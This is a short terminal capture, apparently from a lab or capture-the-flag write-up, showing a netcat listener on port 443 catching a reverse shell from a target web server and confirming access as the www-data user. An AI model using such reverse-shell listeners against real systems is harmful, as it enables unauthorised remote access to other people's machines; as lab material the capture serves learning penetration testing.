 ➜  ~ sudo nc -nlvp 443
[sudo] password for mhil4ne:
listening on [any] 443 ...
connect to [10.8.189.249] from (UNKNOWN) [10.10.188.54] 55452
bash: cannot set terminal process group (389): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/development_testing$ whoami
whoami
www-data
www-data@ubuntu:/var/www/html/development_testing$